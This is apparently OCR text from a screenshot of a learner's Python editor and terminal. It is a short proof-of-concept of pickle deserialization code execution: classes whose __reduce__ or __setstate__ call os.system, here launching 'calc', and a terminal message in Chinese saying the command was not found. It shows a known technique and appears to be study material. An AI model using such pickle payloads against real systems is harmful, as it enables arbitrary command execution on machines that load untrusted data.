 7 return (os.system,(shell,))
8
9 demo = Demo()
10 pickle.loads(pickle.dumps(demo))'''
11 class a():
12 def __init__(self,name):
13 self.name = name
14 def __setstate__(self,name):
15 os.system('calc')
16 tmp = pickle.dumps(a('aa'))
17 pickle.loads(tmp)
问题 2 输出 调试控制台 终端
PS C:\Users\28105\Desktop\acm> & C:/Users/28105/AppData/Local/Microsoft/WindowsApps/python3.12.exe c:
/Users/28105/Desktop/acm/python/草稿.py
'calc' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
PS C:\Users\28105\Desktop\acm>